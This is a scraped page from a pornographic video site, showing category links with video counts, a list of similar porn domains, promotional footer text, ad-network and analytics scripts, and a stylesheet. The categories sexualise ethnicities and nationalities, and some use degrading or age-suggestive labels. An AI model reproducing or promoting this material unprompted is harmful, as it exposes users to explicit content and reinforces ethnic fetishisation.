                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bollywood <span>(47)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Boobs <span>(981)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>(1494)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>(30)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>(115)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>(11)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>(19)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>(161)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>(71)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>(199)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208863235/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>(172)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>(189)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>(1089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Crossdresser <span>(26)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(562)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>(1765)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deepthroat <span>(396)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Desi <span>(430)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>(331)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>(100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(12)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Egypt <span>(55)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>(19)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>(123)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>(2)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Farsi <span>(39)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>(140)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(696)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>(57)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>(97)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>(275)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gay <span>(203)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Girlfriend <span>(454)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>(53)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>(9)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(166)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(746)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(1368)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>(2655)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(19)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>(49)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hijab <span>(1329)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hindi <span>(72)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(1301)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>(2870)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>(905)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Iraq <span>(65)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jordan <span>(32)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kuwait <span>(34)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>(24)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lebanon <span>(58)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>(295)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Libya <span>(17)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>(2627)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>(5)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>(365)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>(229)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(1808)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>(7)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mistress <span>(104)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Morocco <span>(87)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>(102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212074499/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>(184)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oiled <span>(25)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old & Young <span>(110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oman <span>(2)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>(358)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212598787/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>(819)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pakistani <span>(238)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Palestine <span>(7)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>(86)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>(333)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Persian <span>(315)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>(88)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>(668)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(180)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212729859/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>(278)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Qatar <span>(20)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>(78)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>(127)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sahara <span>(2)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Saudi Arabia <span>(51)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Scandals <span>(5)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>(293)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Smoking <span>(29)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>(259)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>(439)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206897155/Somalia/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Somalia <span>(1)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>(118)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>(366)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>(79)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>(20)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sudan <span>(7)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(91)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Syria <span>(46)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tamil <span>(87)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>(3358)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(728)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tunisia <span>(60)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Turkish <span>(582)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Twins <span>(2)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniform <span>(920)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(132)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(410)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Whore <span>(1466)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Yemen <span>(13)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://sexarab.name/" data-ct="538619912"><i class="la la-chevron-circle-right"></i> sexarab.name</a></div></li><li><div><a href="https://sexarab.cc/" data-ct="1633415585"><i class="la la-chevron-circle-right"></i> sexarab.cc</a></div></li><li><div><a href="https://porninarab.com/" data-ct="4246817852"><i class="la la-chevron-circle-right"></i> porninarab</a></div></li><li><div><a href="https://pornegypt.com/" data-ct="4016464392"><i class="la la-chevron-circle-right"></i> pornegypt.com</a></div></li><li><div><a href="https://arabsex.club/" data-ct="3651651520"><i class="la la-chevron-circle-right"></i> arabsex</a></div></li><li><div><a href="https://xxxarab.org/" data-ct="198608017"><i class="la la-chevron-circle-right"></i> XXXArab.org</a></div></li><li><div><a href="https://arabporn.me/" data-ct="1137584764"><i class="la la-chevron-circle-right"></i> arabporn.me</a></div></li><li><div><a href="https://egyptsex.org/" data-ct="3784108271"><i class="la la-chevron-circle-right"></i> egyptsex.org</a></div></li><li><div><a href="https://pornarab.cc/" data-ct="1486032058"><i class="la la-chevron-circle-right"></i> pornarab.cc</a></div></li><li><div><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="la la-chevron-circle-right"></i> NakedArabGirls</a></div></li><li><div><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="la la-chevron-circle-right"></i> egyptporn</a></div></li><li><div><a href="https://freearabsex.org/" data-ct="615120377"><i class="la la-chevron-circle-right"></i> FreeArabSex</a></div></li><li><div><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="la la-chevron-circle-right"></i> ArabSexTube</a></div></li><li><div><a href="https://arabpussy.org/" data-ct="762713950"><i class="la la-chevron-circle-right"></i> ArabPussy.org</a></div></li><li><div><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="la la-chevron-circle-right"></i> SexArabTube.org</a></div></li><li><div><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="la la-chevron-circle-right"></i> ArabSexWebTube</a></div></li><li><div><a href="https://arabxvid.com/" data-ct="1250094212"><i class="la la-chevron-circle-right"></i> arabxvid.com</a></div></li><li><div><a href="https://sexarab.icu/" data-ct="1581918055"><i class="la la-chevron-circle-right"></i> sexarab</a></div></li><li><div><a href="https://pornarab.org/" data-ct="1895499932"><i class="la la-chevron-circle-right"></i> pornarab.org</a></div></li><li><div><a href="https://sexegypt.org/" data-ct="2482987677"><i class="la la-chevron-circle-right"></i> sexegyp</a></div></li><li><div><a href="https://seexxarab.com/" data-ct="2871758087"><i class="la la-chevron-circle-right"></i> seexxarab.com</a></div></li><li><div><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="la la-chevron-circle-right"></i> ArabSexTubes</a></div></li><li><div><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="la la-chevron-circle-right"></i> xhamsterarab</a></div></li><li><div><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="la la-chevron-circle-right"></i> ArabSexMovies</a></div></li><li><div><a href="https://arabporn.cc/" data-ct="875471559"><i class="la la-chevron-circle-right"></i> arabporn</a></div></li><li><div><a href="https://7sexarabic.com/" data-ct="652591701"><i class="la la-chevron-circle-right"></i> SexArabic</a></div></li><li><div><a href="https://arabinporn.com/" data-ct="1921100742"><i class="la la-chevron-circle-right"></i> arabinporn</a></div></li><li><div><a href="https://sexarab.club/" data-ct="3336042108"><i class="la la-chevron-circle-right"></i> sexarab.club</a></div></li><li><div><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="la la-chevron-circle-right"></i> ArabSexVideosTube</a></div></li><li><div><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="la la-chevron-circle-right"></i> ArabicSexTube</a></div></li>
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>ArabSex.name</span>.    Arab Sex is a porn site dedicated to showcasing the hottest Arab sex scenes. With its massive collection of videos, photos, and other visuals, the site is sure to get you riled up. Scenes range from hardcore to sensual, featuring both amateur and professional models. The site also features Arabian-style costumes and even includes role play and BDSM. As if you needed another reason to visit, Arab Sex also puts an emphasis on diversity, with models from all sorts of backgrounds and cultures. So, if you’re looking for an exotic and naughty experience, Arab Sex is the place for you! Arab Sex has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20841c6b659d4d8f9e50b2860922a30b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://arabsex.name/css/styles.css
body_size: 2983
content:
body
{ background-color: rgb(30,30,30); }

h2, .b-search, .search-text, .title-sort-row, .thumb-col-inn, .pages-row, .searches-row, .categories-row, .avbar-row, .avbar-col, .traders-row, .desc-row, .video-wrapper-row, .footer-row
{ background-color: rgb(20,20,20); }

img, .menu-list-row, .thumb-col-img, .hvbar-col
{ background-color: rgb(50,50,50); }

h2, .b-search, .search-text, .video-title-row, .video-title, .video-info-row a, .hvbars-row, .title-sort-row, .title-sort-row a, .thumb-col li.total-cat, .thumb-col-inn, .thumb-col li span, .thumb-col-title, .thumb-col ul.like-title li.like-thumb, .pages-row, .pages-row a, .pages-row span, .searches-row, .searches-row a, .categories-row, .avbar-row, .avbar-col, .traders-row, .traders-row a, .desc-row, .video-wrapper-row, .footer-row, .footer-row a
{ border-color: rgb(50,50,50); }

.b-search:hover, .b-search.active, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .searches-row a:hover, .traders-row a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .footer-row a:hover, .video-info-row a:hover
{ border-color: rgb(90,90,90); }

body, .search-row input::placeholder, .title-sort-row a, .searches-row i, .categories-row a span, .traders-row a, .footer-row a, .thumb-col-cat li.total-cat
{ color: rgb(140,140,140); }

a:hover, .logo a span, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-button:hover, .menu-button.active, .b-search:hover, .b-search.active, .title-sort-row a.active, .title-sort-row li.active a, .thumb-col ul.like-title li.like-thumb i, .searches-row a:hover i, .categories-row a i, .pages-row a.active, .pages-row li.active a, .traders-row a:hover i, .video-like a i, .video-info-row a i
{ color: rgb(240,130,140); }

.search-row button, #scroll-top
{ background-color: rgb(230,130,140); color: rgb(255,255,255); }

